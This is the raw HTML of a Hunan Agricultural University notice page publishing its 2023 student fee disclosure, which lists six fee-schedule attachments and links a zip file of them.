

--- FILE ---
content_type: text/html
request_url: https://www.hunau.edu.cn/tzgg/202309/t20230907_385777.html
body_size: 8802
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
<!--   <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width" /> -->
  <meta name="renderer" content="webkit">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <title>湖南农业大学-通知公告</title>
  <link href="../../images/swiper.min.css" rel="stylesheet" type="text/css">
  <link href="../../images/css.css" rel="stylesheet" type="text/css" /> 
  <link href="../../images/mobilenav.css" rel="stylesheet" type="text/css">
  <link href="../../images/default.css" rel="stylesheet" type="text/css" /><!-- search -->
  <link href="../../images/component.css" rel="stylesheet" type="text/css" /><!-- search -->
  <script src="../../images/jquery-1.10.2.js"></script>
  <script src="../../images/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
  <!-- banner -->
  <script src="../../images/jquery.flexslider-min.js"></script>
  <!-- nav -->
  <script src="../../images/modernizr.custom.js"></script>
  <script src="../../images/jquery.dlmenu.js"></script>
  <!-- search -->
  <script src="../../images/modernizr.custom.js"></script>
<script>
$(function(){
      var ownerChannel="通知公告";
      $("h3[tit="+ownerChannel+"]").addClass("on");
      var ownerChannelm="通知公告";
      $("li[titl="+ownerChannelm+"]").addClass("on");
	  var ownerChannelo="通知公告";
	  $("ul[tito="+ownerChannelo+"]").addClass("open");
})
</script>
<style>
.attachments-area, .clearfix {
	zoom: 1
}
.attachments-area:after, .attachments-area:before, .clearfix:after, .clearfix:before {
	content: " ";
	display: table
}
.attachments-area:after, .clearfix:after {
	clear: both
}
.text-sm {
	font-size: 12px
}
#section-hero .site-brand .text, #section-hero .site-brand .text h1:after, #section-hero .site-brand .text h2:after, .attachments-area .attached-item .content-area h1:before, .attachments-area .attached-item .fs-lightbox-element:hover:after, .attachments-area .attached-item .icon, .attachments-area .attached-item .side-box ul li a:before, .attachments-area .attached-item header nav .nav-expand, .attachments-area .attached-item header nav li .search-input:after, .content-area .attachments-area .attached-item h1:before, .content-area .fs-lightbox-caption .attached-item h1:before, .fs-lightbox-caption .attached-item, .fs-lightbox-caption .attached-item .content-area h1:before, .fs-lightbox-caption .attached-item .fs-lightbox-element:hover:after, .fs-lightbox-caption .attached-item .icon, .fs-lightbox-caption .attached-item .side-box ul li a:before, .fs-lightbox-caption .attached-item header nav .nav-expand, .fs-lightbox-caption .attached-item header nav li .search-input:after, .fs-lightbox-element, .inline-block, .pagination-area li, .shortcut-btns .shortcut-btn, .shortcut-btns .shortcut-btn:visited, .side-box ul li .attachments-area .attached-item a:before, .side-box ul li .fs-lightbox-caption .attached-item a:before, .title-area .description, header .site-brand .text, header .site-brand .text h1:after, header .site-brand .text h2:after, header nav .attachments-area .attached-item .nav-expand, header nav .fs-lightbox-caption .attached-item .nav-expand, header nav li, header nav li .attachments-area .attached-item .search-input:after, header nav li .fs-lightbox-caption .attached-item .search-input:after, header nav li .search-input, header nav li a, header nav li a:visited {
	*zoom:1;
	display: inline-block;
	*display:inline
}
.attachments-area .attached-item:hover, .pagination-area li:hover {
	box-shadow: 1px 1px 4px 0 rgba(0,0,0,.25)
}
.attachments-area {
	margin: 20px 0
}
.attachments-area h1 {
	display: block;
	margin: 10px 0;
	padding: 0;
	color: #666
}
.attachments-area h1 .content-area h1:before, .attachments-area h1 .fs-lightbox-element:hover:after, .attachments-area h1 .icon, .attachments-area h1 .side-box ul li a:before, .attachments-area h1 header nav .nav-expand, .attachments-area h1 header nav li .search-input:after, .content-area .attachments-area h1 h1:before, .side-box ul li .attachments-area h1 a:before, header nav .attachments-area h1 .nav-expand, header nav li .attachments-area h1 .search-input:after {
	color: #218b6f
}
.attachments-area .attached-item-wrapper {
	width: 100%;
	overflow: hidden;
}
.attachments-area .attached-item-wrapper .icon-attachment {
	vertical-align: middle;
	width: 20px;
	background: #218b6f url(https://www.hunau.edu.cn/images/alert2.png)  no-repeat center;
}
.attachments-area .attached-item {
	display: block;
	width: 48%;
	float:  left;
	text-decoration: none;
	line-height: 40px;
	height: 40px;
	font-size: 15px;
	color: #333;
	padding-left: 50px;
	background: #f5f5f5 url(https://www.hunau.edu.cn/images/20200513104306.png) no-repeat;
	margin: 0 10px 5px 4px;
	box-sizing: border-box;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.attachments-area .attached-item .content-area h1:before, .attachments-area .attached-item .fs-lightbox-element:hover:after, .attachments-area .attached-item .icon, .attachments-area .attached-item .side-box ul li a:before, .attachments-area .attached-item header nav .nav-expand, .attachments-area .attached-item header nav li .search-input:after, .content-area .attachments-area .attached-item h1:before, .side-box ul li .attachments-area .attached-item a:before, header nav .attachments-area .attached-item .nav-expand, header nav li .attachments-area .attached-item .search-input:after {
	height: 40px;
	line-height: 40px;
	padding: 0 12px;
	margin-right: 4px;
	color: #FFF;
	/*background-color: #218b6f;*/
}
@media all and (max-width:480px) {
.attachments-area .attached-item-wrapper {
		float: none;
		width: auto
	}
}
.contentFr h2{text-align: center;}
</style>
</head>

<body>
<link rel="stylesheet" href="../../images/reset.css">
<link rel="stylesheet" href="../../images/animate.css">
<link rel="stylesheet" href="../../images/slide.css">
<link rel="stylesheet" href="../../images/style.css">
<link rel="stylesheet" href="../../images/ny.css">
<script type="text/javascript" src="../../images/jq.js"></script>
<script type="text/javascript" src="../../images/miso.js"></script>
<script type="text/javascript" src="../../images/slide.js"></script>
<script type="text/javascript" src="../../images/set.js"></script>
<script src="../../images/style.js"></script>

<section class="header_box" id="headtop">
	<section class="header_box_li">
		<header id="header" class="head">
			<div class="wp">
				<div class="left">
					<div class="list_box0">
						<!--
						<div class="li">
							<a href="https://www.hunau.edu.cn/kstd/zxxs/">
								学生 
							</a>
						</div>
						<div class="li">
							<a href="https://www.hunau.edu.cn/kstd/jzyg/">
								教师
							</a>
						</div>
						<div class="li">
							<a href="https://www.hunau.edu.cn/kstd/byxy/">
								校友
							</a>
						</div>
						<div class="li">
							<a href="https://www.hunau.edu.cn/kstd/bknd/">
								考生
							</a>
						</div>
						<div class="li">
							<a href="https://zp.hunau.edu.cn/product/recruit/defalt/recruitFirstpage.jsp?FM_SYS_ID=zpxt">
								招聘
							</a>
						</div>-->
						<div class="li">
							<a href="https://zs.hunau.edu.cn/" target="_blank" >
								本科招生 
							</a>
						</div>
						<div class="li">
							<a href="https://www.hunau.edu.cn/dfnd/" target="_blank" >
								到访农大 
							</a>
						</div>
						<div class="li">
							<a href="https://zp.hunau.edu.cn/product/recruit/defalt/recruitFirstpage.jsp?FM_SYS_ID=zpxt" target="_blank" >
								我要加盟 
							</a>
						</div>
						<div class="li">
							<a href="http://old.hunau.edu.cn/" target="_blank" >
								旧版
							</a>
						</div>
					</div>
					
					<nav id="nav">
						<ul>
							<li>
								<a href="../../zjnd/"><h3>学校概况</h3></a>
								<div class="sub">
									<div class="box">
										<div class="img slow img_zd">
                                        	<div class="img_hezi" style=" background: url(../../images/nav_img1.jpg) center no-repeat"></div>
                                            <img src="../../images/nav_img1.jpg" alt="" class="none" />
                                        </div>
                                        <div class="con">
                                        	<div class="rr">
												
												<a href="../../zjnd/ndjj/"><img src="./images/nav_ico.svg" alt="" />农大简介</a>
												
												<a href="../../zjnd/smln/"><img src="./images/nav_ico.svg" alt="" />使命理念</a>
												
												<a href="../../zjnd/myxz/"><img src="./images/nav_ico.svg" alt="" />名誉校长</a>
												
												<a href="../../zjnd/ldbz/"><img src="./images/nav_ico.svg" alt="" />现任领导</a>
												
												<a href="../../zjnd/lrld/"><img src="./images/nav_ico.svg" alt="" />历任领导</a>
												
												<a href="../../zjnd/sjnd/"><img src="./images/nav_ico.svg" alt="" />数据农大</a>
												
												<a href="../../zjnd/dxzc/"><img src="./images/nav_ico.svg" alt="" />大学章程</a>
												
												<a href="../../zjnd/lxfs/"><img src="./images/nav_ico.svg" alt="" />联系方式</a>
												 
                                            </div>
                                        </div>
									</div>
								</div>
							</li>
							<li>
								<a href="../../jgsz/"><h3>机构设置</h3></a>
								<div class="sub">
									<div class="box">
										<div class="img slow img_zd">
                                        	<div class="img_hezi" style=" background: url(../../images/nav_img1.jpg) center no-repeat"></div>
                                            <img src="../../images/nav_img1.jpg" alt="" class="none" />
                                        </div>
                                        <div class="con">
                                        	<div class="rr">
												
												<a href="../../jgsz/znbm/"><img src="./images/nav_ico.svg" alt="" />党政管理机构</a>
												
												<a href="../../jgsz/qtzz/"><img src="./images/nav_ico.svg" alt="" />群团组织</a>
												
												<a href="../../jgsz/zsdw/"><img src="./images/nav_ico.svg" alt="" />直属单位</a>
												
												<a href="../../jgsz/xysz/"><img src="./images/nav_ico.svg" alt="" />教学机构</a>
												 
                                            </div>
                                        </div>
									</div>
								</div>
							</li>
							<li>
								<a href=""><h3>教育教学</h3></a>								
								<div class="sub">
									<div class="box">
										<div class="img slow img_zd">
                                        	<div class="img_hezi" style=" background: url(../../images/nav_img1.jpg) center no-repeat"></div>
                                            <img src="../../images/nav_img1.jpg" alt="" class="none" />
                                        </div>
                                        <div class="con">
                                        	<div class="rr">
												<a href="https://jwc.hunau.edu.cn/" target="_blank" ><img src="./images/nav_ico.svg" alt="" />本科生教育</a>
                                                <a href="https://yjsy.hunau.edu.cn/" target="_blank" ><img src="./images/nav_ico.svg" alt="" />研究生教育</a>
                                                <a href="https://jjxy.hunau.edu.cn/" target="_blank" ><img src="./images/nav_ico.svg" alt="" />继续教育</a>
                                            </div>
                                        </div>
									</div>
								</div>
							</li>
							<li>
								<a href="../../ndyc/"><h3>师资队伍</h3></a>
								<div class="sub">
									<div class="box">
										<div class="img slow img_zd">
                                        	<div class="img_hezi" style=" background: url(../../images/nav_img1.jpg) center no-repeat"></div>
                                            <img src="../../images/nav_img1.jpg" alt="" class="none" />
                                        </div>
                                        <div class="con">
                                        	<div class="rr">
												
												<a href="../../ndyc/szgk/"><img src="./images/nav_ico.svg" alt="" />师资概况</a>
												
												<a href="../../ndyc/ysfc/"><img src="./images/nav_ico.svg" alt="" />院士风采</a>
												
												<a href="../../ndyc/zgjml/"><img src="./images/nav_ico.svg" alt="" />正高级名录</a>
												
												<a href="../../ndyc/jcrc/"><img src="./images/nav_ico.svg" alt="" />杰出人才</a>
												 
                                            </div>
                                        </div>
									</div>
								</div>
							</li>
						</ul>
					</nav>
				</div>
				
				<div class="center">
					<a href="../../"><img src="../../images/logo2023.png" alt="" /></a>
				</div>
				
				<div class="right">
					<div class="list_box0">
                    	<li class="li">
                        	<a href="javascript:;" id="voicerbtn">无障碍</a>
                        </li>
                    	<li class="li">
							<a href="">邮箱<img src="../../images/juese.png" alt="" /></a>
							<dl class="list_boxjs_d" style=" text-align:left">
								<dd><a href="http://mail.hunau.edu.cn/" target="_blank">@hunau.edu.cn</a></dd>
								<dd><a href="http://mail.hunau.net/" target="_blank">@hunau.net</a></dd>
								<dd><a href="http://mail.stu.hunau.edu.cn/" target="_blank">@stu.hunau.edu.cn</a></dd>
							</dl>
						</li>
						<li class="li">
							<a href="">快速通道<img src="../../images/juese.png" alt="" /></a>
							<dl class="list_boxjs_d">
								<dd><a href="https://portal.hunau.edu.cn/" target="_blank">信息门户</a></dd>
								<dd><a href="https://ehall.hunau.edu.cn/" target="_blank">办事大厅</a></dd>
								<dd><a href="https://oa.hunau.edu.cn/" target="_blank">办公系统</a></dd>
								<dd><a href="http://lib.hunau.edu.cn/" target="_blank">图书资源</a></dd>
								<dd><a href="https://www.hunau.edu.cn/kstd/zxxs/" target="_blank">在校学生</a></dd>
								<dd><a href="https://www.hunau.edu.cn/kstd/jzyg/" target="_blank">教职员工</a></dd>
								<dd><a href="https://www.hunau.edu.cn/kstd/byxy/" target="_blank">毕业校友</a></dd>
								<dd><a href="https://www.hunau.edu.cn/kstd/bknd/" target="_blank">报考农大</a></dd>
								<dd><a href="https://www.hunau.edu.cn/kstd/az/" target="_blank">AZ检索</a></dd>
							</dl>
						</li>
						
						<div class="li">
							<a href="https://en.hunau.edu.cn/"  target="_blank" >
								English
							</a>
						</div>
					
						<div class="li">
							<a href="javascript:;" class="search_btn fr btn" name="tss">
								搜索
								<svg t="1665631048089" class="icon" viewBox="0 0 1024 1024" p-id="4543" width="64" height="64">
									<path d="M1010.100627 940.224384l-191.906195-188.631579c159.91046-182.150566 150.359494-453.87555-25.582945-620.13058C613.462653-44.343771 319.156457-44.343771 136.801227 134.668621c-179.148834 172.5996-182.35523 457.081945-9.550966 632.887941l9.550966 9.619188c166.323251 159.842239 425.495536 179.012392 610.988941 41.614923l191.974417 188.563358c9.550966 9.550966 22.376549 15.963757 35.133911 15.963757a51.370553 51.370553 0 0 0 35.202131-15.963757c16.031979-16.031979 19.238374-47.959494 0-67.129647zM98.460921 454.353098c3.138175-198.250766 166.323251-358.024783 367.848634-358.024784s364.642239 159.774017 367.848634 358.024784c-3.206396 201.32072-169.529647 361.162958-367.848634 357.956562A361.708728 361.708728 0 0 1 98.460921 454.353098z" p-id="4544"></path>
								</svg>
							</a>
						</div>
					</div>
					
					<nav id="nav">
						<ul>
							<li>
								<a href="../../kxyj/"><h3>科学研究</h3></a>
								<!--<div class="sub">
									<div class="box">
										<div class="img slow img_zd">
                                        	<div class="img_hezi" style=" background: url(../../images/nav_img1.jpg) center no-repeat"></div>
                                            <img src="../../images/nav_img1.jpg" alt="" class="none" />
                                        </div>
                                        <div class="con">
                                        	<div class="rr">
												
                                            </div>
                                        </div>
									</div>
								</div>-->
							</li>
							<li>
								<a href="../../shfw/"><h3>社会服务</h3></a>
								<!--<div class="sub">
									<div class="box">
										<div class="img slow img_zd">
                                        	<div class="img_hezi" style=" background: url(../../images/nav_img1.jpg) center no-repeat"></div>
                                            <img src="../../images/nav_img1.jpg" alt="" class="none" />
                                        </div>
                                        <div class="con">
                                        	<div class="rr">
												
                                            </div>
                                        </div>
									</div>
								</div>-->
							</li>
							<li>
								<a href="../../zxhy/"><h3>招生就业</h3></a>
								<div class="sub">
									<div class="box">
										<div class="img slow img_zd">
                                        	<div class="img_hezi" style=" background: url(../../images/nav_img1.jpg) center no-repeat"></div>
                                            <img src="../../images/nav_img1.jpg" alt="" class="none" />
                                        </div>
                                        <div class="con">
                                        	<div class="rr">
												
												<a href="../../zxhy/zs/"><img src="./images/nav_ico.svg" alt="" />招生</a>
												
												<a href="../../zxhy/jycy/"><img src="./images/nav_ico.svg" alt="" />就业</a>
												
                                            </div>
                                        </div>
									</div>
								</div>
							</li>
							<li>
								<a href="#"><h3>印象农大</h3></a>
								<div class="sub">
									<div class="box">
										<div class="img slow img_zd">
                                        	<div class="img_hezi" style=" background: url(../../images/nav_img1.jpg) center no-repeat"></div>
                                            <img src="../../images/nav_img1.jpg" alt="" class="none" />
                                        </div>
                                        <div class="con">
                                        	<div class="rr">
												
												<a href="../../yxndsss/whbs/"><img src="./images/nav_ico.svg" alt="" />文化标识</a>
												
												<a href="../../yxndsss/dfnd/"><img src="./images/nav_ico.svg" alt="" />到访农大</a>
												
												<a href="../../yxndsss/xyfj/"><img src="./images/nav_ico.svg" alt="" />校园风景</a>
												
												<a href="../../yxndsss/xnrw/"><img src="./images/nav_ico.svg" alt="" />湘农人物</a>
												
												<a href="../../yxndsss/xyfc/"><img src="./images/nav_ico.svg" alt="" />校友风采</a>
												
												<a href="../../yxndsss/sjxn/"><img src="./images/nav_ico.svg" alt="" />视觉湘农</a>
												
												<a href="../../yxndsss/hnnydxvrqj/"><img src="./images/nav_ico.svg" alt="" />湘农VR</a>
												
												<a href="../../yxndsss/spdp/"><img src="./images/nav_ico.svg" alt="" />湘农视频</a>
												
                                            </div>
                                        </div>
									</div>
								</div>
							</li>
						</ul>
					</nav>
				</div>
			</div>
		</header>
	</section>
</section>


<script>
$(window).scroll(function() {
    if ($(this).scrollTop()>100){
        $(".header_box").addClass("fixed");
    }else{
        $(".header_box").removeClass("fixed");
    };
});
</script>

<div class="search-dialog-box">
	<div class="search-bg"></div>
	<div class="search-dialog">
		<div class="search-inner">
			<div class="wrap-inner">
                <form action="https://www1.hunau.edu.cn/pub/search/" name="search" method="get" class="search f-cb">
					<h3>请输入您搜索的信息！</h3>
					<div class="search-input f-cb clearfix">
						<input type="text" name="key" placeholder="" autocomplete="off" />
						<input type="submit" value="" />
						<a href="javascript:;" class="clear-btn"></a>
					</div>
                </form>
			</div>
		</div>
	</div>
	<a href="javascript:;" class="pub-close">
		<span class="bg"></span>

		<i></i>
	</a>
</div>

<!--wap header-->
<section class="m_header_box">
    <header id="m_header">
        <div id="logo">
             <a  href="../../" ><img src="../../images/logom.png" alt="" /></a>
        </div>
		
		<div class="list_box1">
			<div class="li"><a href="https://en.hunau.edu.cn/"  target="_blank" >EN</a></div>

		</div>
        
        <div id="nav_btn_box">
            <aside id="nav_btn">
                <div class="point" name="1" id="mbtn"> <span class="navbtn"></span> </div>
            </aside>
        </div>
    </header>
</section>
<nav id="m_nav">
	<div class="list_box0">
		<!--
		<div class="li">
			<a href="https://www.hunau.edu.cn/kstd/zxxs/">
				学生 
			</a>
		</div>
		<div class="li">
			<a href="https://www.hunau.edu.cn/kstd/jzyg/">
				教师
			</a>
		</div>
		<div class="li">
			<a href="https://www.hunau.edu.cn/kstd/byxy/">
				校友
			</a>
		</div>
		<div class="li">
			<a href="https://www.hunau.edu.cn/kstd/bknd/">
				考生
			</a>
		</div>
		<div class="li">
			<a href="https://zp.hunau.edu.cn/product/recruit/defalt/recruitFirstpage.jsp?FM_SYS_ID=zpxt">
				招聘
			</a>
		</div>-->
		<div class="li">
			<a href="https://zs.hunau.edu.cn/" target="_blank" >
				本科招生 
			</a>
		</div>
		<div class="li">
			<a href="https://www.hunau.edu.cn/dfnd/" target="_blank" >
				到访农大 
			</a>
		</div>
		<div class="li">
			<a href="https://zp.hunau.edu.cn/product/recruit/defalt/recruitFirstpage.jsp?FM_SYS_ID=zpxt" target="_blank" >
				我要加盟 
			</a>
		</div>
		<div class="li">
			<a href="https://www.hunau.edu.cn/jb/" target="_blank" >
				旧版
			</a>
		</div>
	</div>
	
	<div class="list_box0">
		<div class="li">
			<a href="https://portal.hunau.edu.cn/" target="_blank" >
				校园门户
			</a>
		</div>
		<div class="li">
			<a href="https://ehall.hunau.edu.cn/#/v2.lobby.lobby" target="_blank" >
				办事大厅
			</a>
		</div>
		<div class="li">
			<a href="https://oa.hunau.edu.cn/" target="_blank" >
				办公系统
			</a>
		</div>
		<div class="li">
			<a href="https://lib.hunau.edu.cn/" target="_blank" >
				图书资源
			</a>
		</div>
		<div class="li">
			<a href="https://mail.hunau.edu.cn/" target="_blank" >
				农大邮箱
			</a>
		</div>
	</div>
	
	<ul class="list_box_nav_mobile">
		<li>
			<div class="con">
				<a class="a" href="../../zjnd/">学校概况</a><i></i>
				<!--<a class="a" href="">学校概况</a><i></i>-->
			</div>
			<div class="list">
				
				<a href="../../zjnd/ndjj/">农大简介</a>
				
				<a href="../../zjnd/smln/">使命理念</a>
				
				<a href="../../zjnd/myxz/">名誉校长</a>
				
				<a href="../../zjnd/ldbz/">现任领导</a>
				
				<a href="../../zjnd/lrld/">历任领导</a>
				
				<a href="../../zjnd/sjnd/">数据农大</a>
				
				<a href="../../zjnd/dxzc/">大学章程</a>
				
				<a href="../../zjnd/lxfs/">联系方式</a>
				
				<!--<a href="">学校简介</a>-->
			</div>
		</li>
		<li>
			<div class="con">
				<a class="a" href="../../jgsz/">机构设置</a><i></i>
			</div>
			<div class="list">
				
				<a href="../../jgsz/znbm/">党政管理机构</a>
				
				<a href="../../jgsz/qtzz/">群团组织</a>
				
				<a href="../../jgsz/zsdw/">直属单位</a>
				
				<a href="../../jgsz/xysz/">教学机构</a>
				
			</div>
		</li>
		<li>
			<div class="con">
				<a class="a" href="">教育教学</a><i></i>
			</div>
			<div class="list">
				<a href="https://jwc.hunau.edu.cn/" target="_blank" >本科生教育</a>
				<a href="https://yjsy.hunau.edu.cn/" target="_blank" >研究生教育</a>
				<a href="https://jjxy.hunau.edu.cn/" target="_blank" >继续教育</a>
			</div>
		</li>
		<li>
			<div class="con">
				<a class="a" href="../../ndyc/">师资队伍</a><i></i>
			</div>
			<div class="list">
				
				<a href="../../ndyc/szgk/">师资概况</a>
				
				<a href="../../ndyc/ysfc/">院士风采</a>
				
				<a href="../../ndyc/zgjml/">正高级名录</a>
				
				<a href="../../ndyc/jcrc/">杰出人才</a>
				
			</div>
		</li>
		<li>
			<div class="con">
				<a class="a" href="../../kxyj/">科学研究</a><i></i>
			</div>
			<div class="list">
				
			</div>
		</li>
		<li>
			<div class="con">
				<a class="a" href="../../shfw/">社会服务</a><i></i>
			</div>
			<!--<div class="list">
				
			</div>-->
		</li>
		<li>
			<div class="con">
				<a class="a" href="../../zxhy/">招生就业</a><i></i>
			</div>
			<!--<div class="list">
				
				<a href="../../zxhy/zs/">招生</a>
				
				<a href="../../zxhy/jycy/">就业</a>
				
			</div>-->
		</li>
		<li>
			<div class="con">
				<a class="a" href="../../yxndsss/">印象农大</a><i></i>
			</div>
			<div class="list">
				
				<a href="../../yxndsss/whbs/">文化标识</a>
				
				<a href="../../yxndsss/dfnd/">到访农大</a>
				
				<a href="../../yxndsss/xyfj/">校园风景</a>
				
				<a href="../../yxndsss/xnrw/">湘农人物</a>
				
				<a href="../../yxndsss/xyfc/">校友风采</a>
				
				<a href="../../yxndsss/sjxn/">视觉湘农</a>
				
				<a href="../../yxndsss/hnnydxvrqj/">湘农VR</a>
				
				<a href="../../yxndsss/spdp/">湘农视频</a>
				
			</div>
		</li>
	</ul>
	<div class="wap_search">
        <form action="https://www1.hunau.edu.cn/pub/search/" name="search"   class="header-search">
			<input type="text" class="input" placeholder="请输入搜索关键词" name="keyword" autocomplete="off" />
			<button type="submit" class="btn_blue" value=""></button>
		</form>
	</div>
    <div class="close">×</div>
</nav>
<section class="nav_mask"></section>

  <div class="listBanner"><img src="../../images/listbanner.jpg" alt="" /></div>
<!-- content -->
<div class="mainCon">
  <!-- 农大简介 -->
  <!-- 20200207 add -->
  <div class="leftNav">
    <h2><strong>通知公告</strong><small> / Notice</small></h2>
    <div class="listNav">
     
      <h3 tit="学校概况"><a href="../../zjnd/"><em>1.</em>学校概况</a>
      </h3>
      
      <h3 tit="机构设置"><a href="../../jgsz/"><em>2.</em>机构设置</a>
      </h3>
      
      <h3 tit="学科概览"><a href="../../xkgl/"><em>3.</em>学科概览</a>
      </h3>
      
      <h3 tit="入读农大"><a href="../../rdnd/"><em>4.</em>入读农大</a>
      </h3>
      
      <h3 tit="师资队伍"><a href="../../ndyc/"><em>5.</em>师资队伍</a>
      </h3>
      
      <h3 tit="科学研究"><a href="../../kxyj/"><em>6.</em>科学研究</a>
      </h3>
      
      <h3 tit="信息公开"><a href="../../xxgk/"><em>7.</em>信息公开</a>
      </h3>
      
      <h3 tit="社会服务"><a href="../../shfw/"><em>8.</em>社会服务</a>
      </h3>
      
      <h3 tit="我要加盟"><a href="../../wyjm/"><em>9.</em>我要加盟</a>
      </h3>
      
      <h3 tit="快速通道"><a href="../../kstd/"><em>10.</em>快速通道</a>
      </h3>
      
      <h3 tit="旧版"><a href="../../jb/"><em>11.</em>旧版</a>
      </h3>
      
      <h3 tit="英文版"><a href="../../ywb/"><em>12.</em>英文版</a>
      </h3>
      
    </div> 
  </div> 
  <!-- 20200207 add end -->
  <div class="contentFr">
  <!-- 20200207 add -->
  <div class="rightPisiton"><p>ABOUT<br><br>HUNAU</p></div>
  <!-- 20200207 add end-->
    <h2>湖南农业大学关于2023学年学生收费公示<br></h2>
    <div class="article">
      <p style="text-indent:53px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px"><span style="font-family:仿宋_GB2312"><br/></span></span></p><p style="text-indent:53px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px"><span style="font-family:仿宋_GB2312">根据《湖南省教育收费公示制度实施办法》（湘发改价费〔</span><span style="font-family:仿宋_GB2312">2019〕97号），现将我校2023学年学生收费进行公示。 </span></span></p><p style="text-indent:53px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">&nbsp;</span></p><p style="text-indent:405px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">&nbsp;</span></p><p style="text-indent:363px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">&nbsp; &nbsp; 湖南农业大学</span></p><p style="text-indent:53px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-family:仿宋_GB2312">2023年9月7日</span></span></p><p style="text-indent:53px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></p><p style="margin-left:28px;text-indent:21px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px"><span style="font-family:仿宋_GB2312">附件：</span><span style="font-family:仿宋_GB2312">1.湖南农业大学学生收费公示牌</span></span></p><p style="margin-left:28px;text-indent:85px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">2.湖南农业大学研究生收费项目及收费标准公示</span></p><p style="margin-left:28px;text-indent:85px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">3.湖南省成人高等学历教育收费公示牌</span></p><p style="margin-left:28px;text-indent:85px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">4.湖南省高等教育自学考试收费公示牌</span></p><p style="margin-left:28px;text-indent:85px;text-autospace:ideograph-numeric;line-height:37px"><span style=";font-family:仿宋_GB2312;font-size:21px">5.东方科技学院学生收费公示牌</span></p><p style="margin-left:28px;text-indent:85px;text-autospace:ideograph-numeric;line-height:37px"><span style="font-family: 仿宋_GB2312; font-size: 21px;">6.湖南农业大学代收费、服务性收费项目及收费标准公示</span></p><p><br/></p>
          <div class="attachments-area" id="@attachments">
            <!--<div class="divider-horizon"></div>-->
            <!--  <h1> <i class="icon icon-chevron-with-circle-right"></i> 附件下载 </h1>-->
            <div class="attached-item-wrapper">
              <a href="./P020230908548163308705.zip" target="_blank" class='attached-item'>附件.zip</a>
